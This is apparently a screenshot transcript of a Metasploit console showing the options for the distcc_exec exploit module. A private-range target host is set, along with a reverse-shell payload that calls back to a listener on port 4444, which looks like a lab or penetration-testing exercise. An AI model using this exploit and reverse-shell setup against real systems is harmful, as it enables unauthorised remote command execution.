 msf6 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.16.120.252 yes The target host(s), see https://github.com/rapid7/metasploit-framewor
k/wiki/Using-Metasploit
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.120.177 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target